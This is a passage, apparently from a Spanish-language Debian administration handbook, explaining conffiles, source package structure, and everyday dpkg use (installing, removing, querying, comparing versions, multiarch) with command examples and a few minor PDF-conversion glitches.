<span id="page-120-1"></span>Además de los scripts de gestión y los datos de control mencionados en las secciones anteriores, el compendio control.tar.gz en un paquete Debian puede contener otros archivos interesantes. El primero, md5sums contiene una lista sumas de verificación MD5 de todos los archivos del paquete. Su principal ventaja es que permite que dpkg-verify (que estudiaremos en la Sección [14.3.3.1,](#page-440-0) [«Auditoría de paquetes mediante](#page-440-1) dpkg --verify» página 409) chequee si estos archivos fueron modificados desde su instalación. Sepa que cuando este archivo no existe, dpkg lo generará dinámicamente en el momento de la instalación (y lo almacenará en la base de datos de dpkg al igual que cualquier otro archivo de control).

conffiles enumera los archivos del paquete que tienen que administrarse como archivos de configuración. El administrador puede modificar los archivos de configuración y dpkg intentará preservar estos cambios durante la actualización de un paquete.

De hecho, en esta situación, dpkg se comporta tan inteligentemente como le es posible: si el archivo de configuración estándar no fue modificado entre dos versiones, no hace nada. Si, sin embargo, el archivo cambió intentará actualizar este archivo. Son posibles dos casos: o bien el administrador no modificó el archivo, en cuyo caso dpkg automáticamente instalará la nueva versión; o el archivo fue modificado, en cuyo caso dpkg le preguntará al administrador qué versión desea utilizar (la antigua con modificaciones o la nueva provista con el paquete). Para asistirlo en esta decisión dpkg ofrece mostrar las diferencias entre las dos versiones («diff»). Si el usuario decide mantener la versión anterior, la nueva será almacenada en la misma ubicación con el sufijo .dpkg-dist. Si el usuario selecciona la nueva versión, se mantiene la versión anterior en la misma ubicación con el sufijo .dpkg-old. Otra acción posible consiste en interrumpir momentáneamente dpkg para editar el archivo e intentar rehacer las modificaciones relevantes (identificadas previamente con diff).

#### YENDO MÁS ALLÁ

**Obligando a dpkg a preguntar sobre los archivos de configuración**

La opción --force-confask obliga a dpkg a mostrar las preguntas sobre archivos de configuración aún en los casos en los que no serían necesarias normalmente. Por lo tanto, al reinstalar un paquete con esta opción dpkg preguntará nuevamente sobre todos los archivos de configuración modificados por el administrador. Esto es muy conveniente, especialmente para reinstalar el archivo de configuración original si éste fue borrado y no posee otra copia disponible: una reinstalación normal no funcionará porque dpkg considera la eliminación como una forma legítima de modificación del archivo por lo que no lo instalará nuevamente.

YENDO MÁS ALLÁ

#### **Evitando preguntas sobre los archivos de configuración**

dpkg administra la actualización de los archivos de configuración pero interrumpe estas operaciones frecuentemente mientras trabaja para pedir información al administrador. Esto lo hace menos placentero para aquellos que desean ejecutar actualizaciones de forma no interactiva. Es por esto que éste programa ofrece opciones que le permiten al sistema responder automáticamente según la misma lógica: --force-confold mantiene los archivos de configuración anteriores; --forceconfnew utilizará la nueva versión del archivo (se respetan estas opciones aún cuando el archivo no fue modificado por el administrador, que rara vez tienen el efecto deseado). Agregar la opción --force-confdef le indica a dpkg que decida por su cuenta cuando sea posible (en otras palabras, cuando el archivo de configuración original no fue modificado) y sólo utilice --force-confnew o --force-confold para los otros casos.

Estas opciones sólo son válidas para dpkg, pero la mayor parte del tiempo el administrador trabajará directamente con los programas aptitude o apt-get. Es, por lo tanto, necesario saber la sintaxis necesaria para indicar las opciones a pasar a dpkg (sus opciones son muy similares).

# **apt -o DPkg::options::="--force-confdef" -o DPkg::options** ➥ **::="--force-confold" full-upgrade**

Puede almacenar estas opciones directamente en la configuración de apt. Para esto, simplemente escriba la siguiente línea en el archivo /etc/apt/apt.conf.d/local:

DPkg::options { "--force-confdef"; "--force-confold"; }

Incluir esta opción en el archivo de configuración singifica que también será utilizada en una interfaz gráfica como aptitude.

# **5.3. Estructura de un paquete fuente**

#### 5.3.1. Formato

Un paquete fuente generalmente consiste de tres archivos: uno .dsc, uno .orig.tar.gz y uno .debian.tar.gz (o .diff.gz). Ellos permiten la creación de paquetes binarios (.deb descriptos anteriormente) a partir de los archivos de código fuente del programa, escritos en un lenguaje de programación.

El archivo .dsc («Debian Source Control»: control de fuente Debian) es un archivo de texto corto que contiene una cabecera RFC 2822 (de la misma forma que el archivo control estudiado en la Sección [5.2.1,](#page-111-0) «[Descripción: el archivo](#page-111-1) control» página 80) que describe el paquete fuente e indica qué otros archivos forman parte del mismo. Está firmado por su encargado, lo que garantiza su autenticidad. Revise la Sección [6.5,](#page-159-0) [«Comprobación de la autenticidad de un paquete»](#page-159-1) página 128 para más detalles sobre este tema.

```
-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA256
Format: 3.0 (quilt)
Source: zim
Binary: zim
Architecture: all
Version: 0.62-3
Maintainer: Emfox Zhou <emfox@debian.org>
Uploaders: Raphaël Hertzog <hertzog@debian.org>
Homepage: http://zim-wiki.org
Standards-Version: 3.9.6
Vcs-Browser: http://anonscm.debian.org/gitweb/?p=collab-maint/zim.git
Vcs-Git: git://anonscm.debian.org/collab-maint/zim.git
Build-Depends: debhelper (>= 9), xdq-utils, python (>= 2.6.6-3), libgtk2.0-0 (>= 1.6.6-3)➥ 2.6), python-gtk2, python-xdg
Package-List:
 zim deb x11 optional arch=all
Checksums-Sha1:
 ad8de170826682323c10195b65b9f1243fd75637 1772246 zim_0.62.orig.tar.gz
 a4f70d6f7fb404022c9cc4870a4e62ea3ca08388 14768 zim_0.62-3.debian.tar.xz
Checksums-Sha256:
 19d62aebd2c1a92d84d80720c6c1dcdb779c39a2120468fed01b7f252511bdc2 1772246 zim_0.62.
     ➥ orig.tar.gz
 fc2e827e83897d5e33f152f124802c46c3c01c5158b75a8275a27833f1f6f1de 14768 zim_0.62-3.
     \rightarrow debian.tar.xz
Files:
 43419efba07f7086168442e3d698287a 1772246 zim_0.62.orig.tar.gz
 725a69663a6c2961f07673ae541298e4 14768 zim_0.62-3.debian.tar.xz
-----BEGIN PGP SIGNATURE-----
Version: GnuPG v2
Comment: Signed by Raphael Hertzog
iQEcBAEBCAAGBQJUR2jqAAoJEAOIHavrwpq5WFcH/RsdzCHc1oXXxHitU23hEqMj
T6ok29M1UFDJDowMXW75jQ1nT4WPUtvEGygkCHeoO/PvjEvB0sjU8GQlX+N9ddSB
aHfqfAYmVhADNGxrXQT5inZXUa8qGeeq2Sqf6YcWtsnuD56lDbvxkyf/XYopoIEl
oltfl05z/AI+vYsW482YrCz0fxNAKAvkyuPhDebYI8jnKWeAANoqmKpsNc/HYyvT
+ZiA5o57OiGdOKT6XGy3/FiF3dkHiRY8lXW7xdr1BbIgulwl9UmiUNwuxwOYbQO7
edtjiTJqOaFUA0x1zB/XGv5tHr1MjP8naT+kfVoVHTOox51CDbeu5D3DZY4imcY=
=Wtoa
-----END PGP SIGNATURE-----
```
Note que el paquete fuente también tiene dependencias (Build-Depends) completamente distintas de aquellas del paquete binario ya que indican las herramientas necesarias para compilar el

software en cuestión y construir su paquete binario.



El archivo .orig.tar.gz es un compendio que contiene el código fuente como es provisto por el desarrollador original. Se le pide a los encargados de paquetes Debian que no modifiquen este compendio para poder verificar fácilmente el origen e integridad del archivo (comparándolo simplemente con una suma de verificación) y para respetar los deseos de algunos autores.

El archivo .debian.tar.gz contiene todas las modificaciones realizadas por el desarrollador Debian, especialmente el agregado de un directorio debian que contiene las instrucciones para

construir un paquete Debian.



## 5.3.2. Utilización dentro de Debian

El paquete fuente es la base de todo en Debian. Todos los paquetes Debian provienen de un paquete fuente y cada modificación en un paquete Debian es la consecuencia de una modificación realizada al paquete fuente. Los desarrolladores Debian trabajan con el paquete fuente sabiendo, sin embargo, las consecuencias de sus acciones en los paquetes binarios. Los frutos de su labor se encuentran, entonces, en los paquetes fuentes disponibles desde Debian: puede volver a ellos y todo lo que generan.

Cuando llega una nueva versión de un paquete (paquete fuente y uno o más paquetes binarios) al servidor Debian, el paquete fuente es el más importante. Será utilizado luego por una red de equipos de diferentes arquitecturas para compilar las diferentes arquitecturas con las que Debian es compatible. El hecho de que los desarrolladores también envíen uno o más paquetes binarios para una arquitectura dada (generalmente i386 o amd64) es de relativamente poca importancia ya que los mismos bien podrían haberse generado automáticamente.

# **5.4. Manipulación de paquetes con dpkg**

dpkg es el programa base para manejar paquetes Debian en el sistema. Si tiene paquetes .deb, dpkg es lo que permite instalar o analizar sus contenidos. Pero este programa sólo tiene una visión parcial del universo Debian: sabe lo que está instalado en el sistema y lo que sea que se le provee en la línea de órdenes, pero no sabe nada más de otros paquetes disponibles. Como tal, fallará si no se satisface una dependencia. Por el contrario, herramientas como apt crearán una lista de dependencias para instalar todo tan automáticamente como sea posible.

> NOTA **¿dpkg o apt?**

Se debe ver a dpkg como una herramienta de sistema (tras bambalinas) y apt como una herramienta más cerca del usuario que evita las limitaciones del primero. Estas herramientas trabajan juntas, cada una con sus particularidades, adecuadas para tareas específicas.

#### 5.4.1. Instalación de paquetes

dpkg es, sobre todo, la herramienta para instalar un paquete Debian ya disponible (porque no descarga nada). Para hacer esto utilizamos su opción -i o --install.

```
Ejemplo 5.2 Instalación de un paquete con dpkg
```

```
# dpkg -i man-db_2.7.0.2-5_amd64.deb
(Reading database ... 86425 files and directories currently installed.)
Preparing to unpack man-db 2.7.0.2-5 amd64.deb ...
Unpacking man-db (2.7.0.2-5) over (2.7.0.2-4) ...
Setting up man-db (2.7.0.2-5) ...
Updating database of manual pages ...
Processing triggers for mime-support (3.58) ...
```
Podemos ver los diferentes pasos que realiza dpkg; sabemos, por lo tanto, en qué punto podría haber ocurrido un error. La instalación también puede realizarse en dos etapas: primero desempaquetado, luego configuración. apt-get lo aprovecha limitando la cantidad de invocaciones de dpkg (ya que cada llamada es costosa debido a la carga de la base de datos en memoria, especialmente la lista de archivos ya instalados).



```
# dpkg --unpack man-db_2.7.0.2-5_amd64.deb
(Reading database ... 86425 files and directories currently installed.)
Preparing to unpack man-db 2.7.0.2-5 amd64.deb ...
Unpacking man-db (2.7.0.2-5) over (2.7.0.2-5) ...
Processing triggers for mime-support (3.58) ...
# dpkg --configure man-db
Setting up man-db (2.7.0.2-5) ...
Updating database of manual pages ...
```
A veces dpkg fallará intentando instalar un paquete y devolverá un error; si el usuario le ordena ignorarlo sólo generará una advertencia; es por esta razón que tenemos las diferentes opciones --force-\*. La orden dpkg --force-help, o su documentación, proveerá una lista completa de estas opciones. El error más frecuente, con el que seguramente se encontrará tarde o temprano, es una colisión de archivos. Cuando un paquete contiene un archivo que ya está instalado por otro paquete, dpkg se negará a instalarlo. Aparecerá el siguiente mensaje:

```
Unpacking libgdm (from .../libgdm 3.8.3-2 amd64.deb) ...
dpkg: error processing /var/cache/apt/archives/libgdm_3.8.3-2_amd64.deb (--unpack):
trying to overwrite '/usr/bin/gdmflexiserver', which is also in package gdm3 3.4.1-9
```
En este caso, si piensa que reemplazar este archivo no es un riesgo significativo para la estabilidad de su sistema (que es el caso frecuentemente), puede utilizar la opción --force-overwrite que le indica a dpkg que ignore dicho error y sobreescriba el archivo.

Si bien hay muchas opciones --force-\* disponibles, probablemente sólo utilice regularmente - force-overwrite. Estas opciones sólo existen para situaciones excepcionales y es mejor evitarlas siempre que sea posible para respetar las reglas impuestas por el mecanismo de empaquetado. No olvide que estas reglas aseguran la consistencia y estabilidad de su sistema.



## 5.4.2. Eliminación de un paquete

Ejecutar dpkg con la opción -r o --remove seguida del nombre de un paquete eliminará dicho paquete. Esta eliminación, sin embargo, no es completa: se mantendrán todos los archivos de configuración, scripts del encargado, archivos de registros (registros de sistema) y otros datos de usuarios que gestiona el paquete. De esta forma, puede desactivar el programa fácilmente al desinstalarlo pero es posible reinstalarlo rápidamente con la misma configuración. Para eliminar completamente todo lo asociado con un paquete, utilice la opción -P o --purge seguida del nombre del paquete.

**Ejemplo 5.4** Eliminación y purgado del paquete debian-cd

# **dpkg -r debian-cd** (Reading database ... 97747 files and directories currently installed.) Removing debian-cd (3.1.17) ... # **dpkg -P debian-cd** (Reading database ... 97401 files and directories currently installed.) Removing debian-cd (3.1.17) ... Purging configuration files for debian-cd (3.1.17) ...

5.4.3. Consulta de la base de datos de dpkg e inspección de archivos .deb



Antes de finalizar esta sección, estudiaremos algunas opciones de dpkg que consultan la base de datos interna para obtener información. Daremos primero las opciones en su versión larga y luego la versión corta correspondiente (que evidentemente aceptarán los mismos parámetros posibles) de las opciones: --listfiles *paquete* (o -L), que listará los archivos instalados por este paquete; --search archivo (o -S), que encontrará el o los paquetes que contienen el archivo; --sta tus paquete (o -s), que mostrará las cabeceras de un paquete instalado; --list (o -l), que mostrará la lista de paquetes conocidos por el sistema y su estado de instalación; --contents archivo.deb (o -c), que listará los archivos en el paquete Debian especificado; --info archivo.deb (o -I), que mostrará las cabeceras de este paquete Debian.



\$ **dpkg -L base-passwd** /. /usr /usr/sbin /usr/sbin/update-passwd /usr/share /usr/share/lintian /usr/share/lintian/overrides /usr/share/lintian/overrides/base-passwd /usr/share/doc-base

```
/usr/share/doc-base/users-and-groups
/usr/share/base-passwd
/usr/share/base-passwd/group.master
/usr/share/base-passwd/passwd.master
/usr/share/man
[...]
/usr/share/doc
/usr/share/doc/base-passwd
/usr/share/doc/base-passwd/users-and-groups.txt.gz
/usr/share/doc/base-passwd/changelog.gz
/usr/share/doc/base-passwd/copyright
/usr/share/doc/base-passwd/README
/usr/share/doc/base-passwd/users-and-groups.html
$ dpkg -S /bin/date
coreutils: /bin/date
$ dpkg -s coreutils
Package: coreutils
Essential: yes
Status: install ok installed
Priority: required
Section: utils
Installed-Size: 13855
Maintainer: Michael Stone <mstone@debian.org>
Architecture: amd64
Multi-Arch: foreign
Version: 8.23-3
Replaces: mktemp, realpath, timeout
Pre-Depends: libacl1 (>= 2.2.51-8), libattr1 (>= 1:2.4.46-8), libc6 (>= 2.17),
    \blacktriangleright libselinux1 (\blacktriangleright 2.1.13)
Conflicts: timeout
Description: GNU core utilities
 This package contains the basic file, shell and text manipulation
 utilities which are expected to exist on every operating system.
 .
 Specifically, this package includes:
 arch base64 basename cat chcon chgrp chmod chown chroot cksum comm cp
 csplit cut date dd df dir dircolors dirname du echo env expand expr
 factor false flock fmt fold groups head hostid id install join link ln
 logname ls md5sum mkdir mkfifo mknod mktemp mv nice nl nohup nproc numfmt
 od paste pathchk pinky pr printenv printf ptx pwd readlink realpath rm
 rmdir runcon sha*sum seq shred sleep sort split stat stty sum sync tac
 tail tee test timeout touch tr true truncate tsort tty uname unexpand
 uniq unlink users vdir wc who whoami yes
Homepage: http://gnu.org/software/coreutils
$ dpkg -l 'b*'
Desired=Unknown/Install/Remove/Purge/Hold
| Status=Not/Inst/Conf-files/Unpacked/halF-conf/Half-inst/trig-aWait/Trig-pend
|/ Err?=(none)/Reinst-required (Status,Err: uppercase=bad)
||/ Name Version Architecture Description
```

```
+++-=======================-================-================-====================================================
    ➥
un backupninja \langlenone> \langlenone> (no description
   ➥ available)
ii backuppc 3.3.0-2 amd64 high-performance,
    ➥ enterprise-grade system for backin
un base \langle \rangle \langle \rangle \langle➥ available)
un base-config \langlenone> \langlenone> \langlenone> (no description
    ➥ available)
ii base-files 8 amd64 Debian base system
    ➥ miscellaneous files
ii base-passwd 3.5.37 amd64 Debian base system
    ➥ master password and group files
[...]
$ dpkg -c /var/cache/apt/archives/gnupg_1.4.18-6_amd64.deb
drwxr-xr-x root/root 0 2014-12-04 23:03 ./
drwxr-xr-x root/root 0 2014-12-04 23:03 ./lib/
drwxr-xr-x root/root 0 2014-12-04 23:03 ./lib/udev/
drwxr-xr-x root/root 0 2014-12-04 23:03 ./lib/udev/rules.d/
-rw-r--r-- root/root 2711 2014-12-04 23:03 ./lib/udev/rules.d/60-gnupg.rules
drwxr-xr-x root/root 0 2014-12-04 23:03 ./usr/
drwxr-xr-x root/root 0 2014-12-04 23:03 ./usr/lib/
drwxr-xr-x root/root 0 2014-12-04 23:03 ./usr/lib/gnupg/
-rwxr-xr-x root/root 39328 2014-12-04 23:03 ./usr/lib/gnupg/gpgkeys_ldap
-rwxr-xr-x root/root 92872 2014-12-04 23:03 ./usr/lib/gnupg/gpgkeys_hkp
-rwxr-xr-x root/root 47576 2014-12-04 23:03 ./usr/lib/gnupg/gpgkeys_finger
-rwxr-xr-x root/root 84648 2014-12-04 23:03 ./usr/lib/gnupg/gpgkeys_curl
-rwxr-xr-x root/root 3499 2014-12-04 23:03 ./usr/lib/gnupg/gpgkeys_mailto
drwxr-xr-x root/root 0 2014-12-04 23:03 ./usr/bin/
-rwxr-xr-x root/root 60128 2014-12-04 23:03 ./usr/bin/gpgsplit
-rwxr-xr-x root/root 1012688 2014-12-04 23:03 ./usr/bin/gpg
[...]
$ dpkg -I /var/cache/apt/archives/gnupg_1.4.18-6_amd64.deb
 new debian package, version 2.0.
 size 1148362 bytes: control archive=3422 bytes.
    1264 bytes, 26 lines control
    4521 bytes, 65 lines md5sums
     479 bytes, 13 lines * postinst #!/bin/sh
     473 bytes, 13 lines * preinst #!/bin/sh
 Package: gnupg
 Version: 1.4.18-6
 Architecture: amd64
 Maintainer: Debian GnuPG-Maintainers <pkg-gnupg-maint@lists.alioth.debian.org>
 Installed-Size: 4888
 Depends: gpgv, libbz2-1.0, libc6 (>= 2.15), libreadline6 (>= 6.0), libusb-0.1-4
     ➥ (>= 2:0.1.12), zlib1g (>= 1:1.1.4)
 Recommends: gnupg-curl, libldap-2.4-2 (>= 2.4.7)
 Suggests: gnupg-doc, libpcsclite1, parcimonie, xloadimage | imagemagick | eog
```

```
Section: utils
Priority: important
Multi-Arch: foreign
Homepage: http://www.gnupg.org
Description: GNU privacy guard - a free PGP replacement
 GnuPG is GNU's tool for secure communication and data storage.
 It can be used to encrypt data and to create digital signatures.
 It includes an advanced key management facility and is compliant
 with the proposed OpenPGP Internet standard as described in RFC 4880.
[...]
```
# YENDO MÁS ALLÁ

#### **Comparación de versiones**

Dado que dpkg es el programa para gestionar paquetes Debian, también provee la implementación de referencia para la lógica de comparación de números de versión. Es por esto que tiene una opción --compare-versions, que puede ser utilizada por programas externos (especialmente scripts de configuración ejecutados por dpkg mismo). Esta opción necesita tres parámetros: un número de versión, un operador de comparación y un segundo número de versión. Los diferentes operadores posibles son: lt (estrictamente menor), le (menor o igual), eq (igual), ne (distinto), ge (mayor o igual) y gt (estrictamente mayor). Si la comparación es correcta, dpkg devuelve 0 (éxito); de lo contrario devolverá un valor distinto de cero (indicado un fallo).

```
$ dpkg --compare-versions 1.2-3 gt 1.1-4
$ echo $?
0
$ dpkg --compare-versions 1.2-3 lt 1.1-4
$ echo $?
1
$ dpkg --compare-versions 2.6.0pre3-1 lt 2.6.0-1
$ echo $?
1
```
Note el fallo inesperado de la última comparación: pre, que generalmente denota una prepublicación, no tiene un significado especial para dpkg y éste compara los caracteres alfabéticos de la misma forma que los números (a < b < c …): en orden alfabético. Es por esto que considera «0pre3» mayor que «0». Si deseamos que el número de versión de un paquete indique que es una prepublicación, utilizamos el carácter virgulilla: «~»:

```
$ dpkg --compare-versions 2.6.0~pre3-1 lt 2.6.0-1
$ echo $?
\theta
```
#### 5.4.4. Archivo de registro de dpkg

dpkg mantiene un registro de todas sus acciones en /var/log/dpkg.log. Este registro es extremadamente detallado ya que incluye cada una de las etapas por las que pasa un paquete gestionado por dpkg. Además de ofrecer una forma de rastrear el funcionamiento de dpkg, sobre todo ayuda a mantener un historial del desarrollo del sistema: uno puede encontrar el momento exacto en el que se instaló o actualizó un paquete, y esta información puede ser extremadamente útil cuando se intenta entender un cambio de comportamiento reciente. Además, como se registran todas las versiones, es sencillo verificar y referenciar información con el archivo changelog.Debian.gz del paquete en cuestión o inclusive con reportes de error online.

# 5.4.5. Compatibilidad multiarquitectura

Todos los paquetes Debian poseen un campo «Architecture» (arquitectura) en su información de control. El valor de este campo puede ser «all» (para los paquetes que son independientes de la arquitectura) o el nombre de la arquitectura al que está destinado (como «amd64», «armhf», …). En el último caso, de forma predeterminada, dpkg sólo aceptara instalar el paquete si su arquitectura coincide con la arquitectura del equipo según es informada por dpkg --printarchitecture.

Esta restricción asegura que el usuario no termine con binarios compilados para la arquitectura incorrecta. Todo sería perfecto si no fuese que (algunos) equipos puede ejecutar binarios para más de una arquitectura, ya sea de forma nativa (un sistema «amd64» puede ejecutar binarios «i386») o a través de emuladores.

# Activación de multiarquitectura

La compatibilidad multiarquitectura de dpkg le permite al usuario definir «arquitecturas extranjeras» que pueden ser instaladas en el sistema actual. Puede hacer esto simplemente ejecutando dpkg --add-architecture como en el ejemplo a continuación. Existe también el correspondiente dpkg --remove-architecture para eliminar la compatibilidad de una arquitectura extranjera, pero sólo puede utilizarlo cuando ya no existan paquetes instalados de dicha arquitectura.

```
# dpkg --print-architecture
amd64
# dpkg --print-foreign-architectures
# dpkg -i gcc-4.9-base_4.9.1-19_armhf.deb
dpkg: error processing archive gcc-4.9-base_4.9.1-19_armhf.deb (--install):
 package architecture (armhf) does not match system (amd64)
Errors were encountered while processing:
 gcc-4.9-base_4.9.1-19_armhf.deb
# dpkg --add-architecture armhf
# dpkg --add-architecture armel
# dpkg --print-foreign-architectures
armhf
armel
# dpkg -i gcc-4.9-base_4.9.1-19_armhf.deb
Selecting previously unselected package gcc-4.9-base:armhf.
(Reading database ... 86425 files and directories currently installed.)
```

```
Preparing to unpack gcc-4.9-base 4.9.1-19 armhf.deb ...
Unpacking gcc-4.9-base:armhf (4.9.1-19) ...
Setting up qcc-4.9-base:armhf(4.9.1-19) \ldots# dpkg --remove-architecture armhf
dpkg: error: cannot remove architecture 'armhf' currently in use by the database
# dpkg --remove-architecture armel
# dpkg --print-foreign-architectures
armhf
```
